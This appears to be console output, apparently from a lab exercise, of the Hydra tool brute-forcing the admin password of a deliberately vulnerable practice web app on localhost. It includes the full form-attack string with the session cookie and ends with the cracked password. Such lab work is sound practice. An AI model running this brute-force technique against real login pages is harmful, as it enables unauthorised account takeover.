 Komentokehote
[ATTEMPT] target localhost - login "admin" - pass "barn" - 18032 of 456976 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "baro" - 18033 of 456976 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barp" - 18034 of 456976 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barq" - 18035 of 456976 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barr" - 18036 of 456976 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "bars" - 18037 of 456976 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "bart" - 18038 of 456976 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "baru" - 18039 of 456976 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barv" - 18040 of 456976 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barw" - 18041 of 456976 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barx" - 18042 of 456976 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "bary" - 18043 of 456976 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "barz" - 18044 of 456976 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basa" - 18045 of 456976 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basb" - 18046 of 456976 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basc" - 18047 of 456976 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basd" - 18048 of 456976 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "base" - 18049 of 456976 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basf" - 18050 of 456976 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basg" - 18051 of 456976 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "bash" - 18052 of 456976 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "basi" - 18053 of 456976 [child 3] (0/0)
[80][http-get-form] host: localhost   misc: /vulnerabilities/brute/:username=^USER^&password=^P
ASS^&Login=Login:H=Cookie:PHPSESSID=4q4iqquba85jjmq62q7b964pt2; security=low:F=Username and/or
password incorrect.   login: admin   password: bart
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-02 23:47:18